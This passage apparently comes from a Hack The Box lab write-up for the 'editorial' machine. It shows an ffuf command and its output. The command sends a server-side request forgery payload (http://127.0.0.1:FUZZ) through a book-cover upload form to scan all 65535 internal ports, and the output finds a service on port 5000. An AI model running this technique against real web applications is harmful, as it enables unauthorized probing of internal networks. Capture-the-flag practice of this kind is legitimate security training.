 ❯ ffuf -c -u http://editorial.htb/upload-cover -X POST -request request.txt -w puertos.txt:FUZZ -fs 61
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://editorial.htb/upload-cover
 :: Wordlist         : FUZZ: /home/ruben/Documents/Maquinas/HackTheBox/editorial/puertos.txt
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
 :: Header           : Accept: */*
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Content-Type: multipart/form-data; boundary=---------------------------306640674219857066094009126536
 :: Header           : Referer: http://editorial.htb/upload
 :: Header           : Host: editorial.htb
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Header           : Origin: http://editorial.htb
 :: Header           : Connection: close
 :: Data             : -----------------------------306640674219857066094009126536
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------306640674219857066094009126536
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------306640674219857066094009126536--
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 61
________________________________________________
5000                    [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 77ms]
:: Progress: [65535/65535] :: Job [1/1] :: 238 req/sec :: Duration: [0:04:09] :: Errors: 1 ::